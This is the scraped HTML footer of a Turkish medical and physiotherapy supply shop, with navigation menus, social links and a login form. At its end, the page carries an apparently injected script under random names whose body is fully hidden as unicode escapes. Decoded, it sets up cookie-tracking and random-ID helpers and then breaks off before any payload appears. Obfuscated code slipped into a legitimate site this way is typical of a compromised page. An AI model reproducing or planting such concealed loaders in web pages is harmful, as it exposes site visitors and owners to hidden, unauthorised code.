https://www.drflexi.com.tr/wp-content/uploads/2022/03/dr-flexi-logo-1-768x350.png 768w, https://www.drflexi.com.tr/wp-content/uploads/2022/03/dr-flexi-logo-1-860x392.png 860w" sizes="(max-width: 1342px) 100vw, 1342px" /></noscript>							</a>
					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-02ab68e" data-id="02ab68e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2392a4 elementor-widget elementor-widget-image" data-id="f2392a4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="337" height="174" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20337%20174'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-11736" alt="" data-lazy-srcset="https://www.drflexi.com.tr/wp-content/uploads/2021/08/2.png 337w, https://www.drflexi.com.tr/wp-content/uploads/2021/08/2-150x77.png 150w" data-lazy-sizes="(max-width: 337px) 100vw, 337px" data-lazy-src="https://www.drflexi.com.tr/wp-content/uploads/2021/08/2.png" /><noscript><img width="337" height="174" src="https://www.drflexi.com.tr/wp-content/uploads/2021/08/2.png" class="attachment-medium size-medium wp-image-11736" alt="" srcset="https://www.drflexi.com.tr/wp-content/uploads/2021/08/2.png 337w, https://www.drflexi.com.tr/wp-content/uploads/2021/08/2-150x77.png 150w" sizes="(max-width: 337px) 100vw, 337px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4420def" data-id="4420def" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d352d0 elementor-widget elementor-widget-wd_title" data-id="6d352d0" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

			
			<div class="liner-continer">
				<p class="woodmart-title-container title wd-fontsize-l">Sosyal Medya Hesaplarımız</p> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-417eea0 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="417eea0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-80df88a" href="https://www.facebook.com/drflexi/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-1eb8a5b" href="https://twitter.com/drflexiofficial" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-bcc3b24" href="https://www.youtube.com/channel/UC7fAIFM2vCMpBv3gfi_hglg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d41e508" href="https://instagram.com/drfleximedical?utm_medium=copy_link" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-39e3891" href="https://wa.me/905525099494" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3654115 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="3654115" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<center><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="payments" data-lazy-src="https://www.drflexi.com.tr/wp-content/themes/woodmart/images/payments.png" /><noscript><img src="https://www.drflexi.com.tr/wp-content/themes/woodmart/images/payments.png" alt="payments" /></noscript></center>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	</i>  2022 yılında <a href="https://www.metropolweb.com"><strong>MetropolWeb Gelişmiş E-Ticaret Çözümleri</strong> tarafından yapıldı.</a>. </small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Yukarı kaydır düğmesi"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.drflexi.com.tr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Ürünlerde arama yap" value="" name="s" aria-label="Arama" title="Ürünlerde arama yap" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Arama						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
		<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-8438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8438 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://www.drflexi.com.tr/" class="woodmart-nav-link"><span class="nav-link-text">Anasayfa</span></a></li>
<li id="menu-item-9660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9660 item-level-0" ><a href="https://www.drflexi.com.tr/urun-kategori/dr-flexi/" class="woodmart-nav-link"><span class="nav-link-text">TÜM ÜRÜNLER</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-9661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9661 item-level-1" ><a href="https://www.drflexi.com.tr/urun-kategori/akupunktur/" class="woodmart-nav-link">AKUPUNKTUR ÜRÜNLERİ</a></li>
	<li id="menu-item-9662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9662 item-level-1" ><a href="https://www.drflexi.com.tr/urun-kategori/hacamat/" class="woodmart-nav-link">HACAMAT MALZEMELERİ</a></li>
	<li id="menu-item-9663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9663 item-level-1" ><a href="https://www.drflexi.com.tr/urun-kategori/omurga-maketleri/" class="woodmart-nav-link">OMURGA MAKETLERİ</a></li>
	<li id="menu-item-9664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9664 item-level-1" ><a href="https://www.drflexi.com.tr/urun-kategori/elektroterapi/" class="woodmart-nav-link">ELEKTROTERAPİ ÜRÜNLERİ</a></li>
	<li id="menu-item-9665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9665 item-level-1" ><a href="https://www.drflexi.com.tr/urun-kategori/egzersiz/" class="woodmart-nav-link">EGZERSİZ MALZEMELERİ</a></li>
	<li id="menu-item-9666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9666 item-level-1" ><a href="https://www.drflexi.com.tr/urun-kategori/teknolojik-saglik-urunleri/" class="woodmart-nav-link">TEKNOLOJİK SAĞLIK ÜRÜNLERİ</a></li>
	<li id="menu-item-9667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9667 item-level-1" ><a href="https://www.drflexi.com.tr/urun-kategori/masaj/" class="woodmart-nav-link">MASAJ ÜRÜNLERİ</a></li>
	<li id="menu-item-9669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9669 item-level-1" ><a href="https://www.drflexi.com.tr/urun-kategori/sedye-urunleri/" class="woodmart-nav-link">SEDYE ÜRÜNLERİ</a></li>
	<li id="menu-item-9670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9670 item-level-1" ><a href="https://www.drflexi.com.tr/urun-kategori/pilates-ekipmanlari/" class="woodmart-nav-link">PİLATES EKİPMANLARI</a></li>
	<li id="menu-item-9671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9671 item-level-1" ><a href="https://www.drflexi.com.tr/urun-kategori/kisiselbakim-kozmetik-urunleri/" class="woodmart-nav-link">KİŞİSEL BAKIM &amp; KOZMETİK</a></li>
	<li id="menu-item-9672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9672 item-level-1" ><a href="https://www.drflexi.com.tr/urun-kategori/fizik-tedavi-cihazlari/" class="woodmart-nav-link">FİZİK TEDAVİ CİHAZLARI</a></li>
	<li id="menu-item-9673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9673 item-level-1" ><a href="https://www.drflexi.com.tr/urun-kategori/omurga-maketleri/" class="woodmart-nav-link">OMURGA MAKETLERİ</a></li>
	<li id="menu-item-9674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9674 item-level-1" ><a href="https://www.drflexi.com.tr/urun-kategori/sicak-soguk-ajanlar/" class="woodmart-nav-link">SICAK &#8211; SOĞUK AJANLAR</a></li>
</ul>
</li>
<li id="menu-item-8401" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-38 current_page_item menu-item-8401 item-level-0" ><a href="https://www.drflexi.com.tr/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8429 item-level-0" ><a href="https://www.drflexi.com.tr/dr-flexi-hakkinda/" class="woodmart-nav-link"><span class="nav-link-text">Dr Flexi Hakkında</span></a></li>
<li id="menu-item-8428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8428 item-level-0" ><a href="https://www.drflexi.com.tr/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
<li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://www.drflexi.com.tr/hesabim/">Giriş / Kayıt Ol</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Alışveriş Sepeti</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">çıkış</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="javascript:void(0);" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
				<a href="https://www.drflexi.com.tr/kargo-detaylari/" class="header-banner-link wd-fill" aria-label="Header banner link"></a>
			
			<div class="container header-banner-container set-cont-mb-s reset-last-child">
				<p style="text-align: center;text-transform: uppercase;color: white"><b> Kargo Detayları İçin <a href="https://www.drflexi.com.tr/kargo-detaylari/">Tıklayınız</a></b></p>			</div>
		</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">oturum aç</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">çıkış</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://www.drflexi.com.tr/blog/" style="display:none;">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Kullanıcı adı veya e-posta adresi&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Parola&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1c9e06945d" /><input type="hidden" name="_wp_http_referer" value="/blog/" />											<input type="hidden" name="redirect" value="https://www.drflexi.com.tr/blog/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Giriş yap">Giriş yap</button>
				</p>

				<div class="login-form-footer">
					<a href="https://www.drflexi.com.tr/hesabim/lost-password/" class="woocommerce-LostPassword lost_password">Şifrenizi mi unuttunuz?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Beni hatırla" aria-label="Beni hatırla" /> <span>Beni hatırla</span>
					</label>
				</div>

				
				
			</form>

		
				<div class="create-account-question">
					<p>Henüz hesabınız yok mu?</p>
					<a href="https://www.drflexi.com.tr/hesabim/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Hesap oluştur</a>
				</div>
			</div>
		
			<div class="wd-social-icons icons-design-colored icons-size-custom color-scheme-dark social-follow social-form-square wd-sticky-social wd-sticky-social-right product-share wd-layout-inline">
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/drflexi/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Facebook</span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/drflexiofficial" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Twitter</span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/drfleximedical" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Instagram</span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UC7fAIFM2vCMpBv3gfi_hglg" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Youtube</span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		
		<script type="rocketlazyloadscript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" id="ecehnp">
var stpqqlps = "\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u005b\u0069\u005d\u002e\u0074\u0072\u0069\u006d\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068\u0028\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0029\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0075\u0062\u0073\u0074\u0072\u0069\u006e\u0067\u0028\u006e\u0061\u006d\u0065\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0020\u002b\u0020\u0031\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u002c\u0020\u0076\u0061\u006c\u0075\u0065\u002c\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0044\u0061\u0074\u0065\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0067\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0029\u0020\u002b\u0020\u0028\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0020\u002a\u0020\u0036\u0030\u0020\u002a\u0020\u0031\u0030\u0030\u0030\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0020\u002b\u0020\u0076\u0061\u006c\u0075\u0065\u0020\u002b\u0020\u0027\u003b\u0065\u0078\u0070\u0069\u0072\u0065\u0073\u003d\u0027\u0020\u002b\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u0020\u002b\u0020\u0027\u003b\u0070\u0061\u0074\u0068\u003d\u002f\u0027\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0020\u002a\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u002b\u003d\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\